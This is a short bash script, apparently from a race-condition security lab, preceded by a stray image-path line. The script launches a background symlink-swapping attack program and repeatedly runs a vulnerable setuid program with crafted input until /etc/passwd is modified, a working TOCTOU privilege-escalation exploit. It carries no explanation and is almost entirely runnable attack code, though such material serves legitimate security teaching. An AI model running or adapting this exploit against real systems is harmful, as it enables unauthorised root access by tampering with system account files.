 Open
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
# Launch the attack program in the background
./attack &
attack_pid=$!
# Function to check if the symbolic link is created correctly
check_link() {
    if [ -L "/tmp/XYZ" ]; then
        echo "Symbolic link /tmp/XYZ created."
    else
        echo "Failed to create symbolic link /tmp/XYZ."
    fi
}
check_link
# Run the vulnerable program in a loop until the passwd file is changed
while [ "$old" == "$new" ]; do
    ./vulp < passwd_input
    new=$($CHECK_FILE)
    check_link
done
# Kill the attack program
kill $attack_pid
echo "STOP... The passwd file has been changed."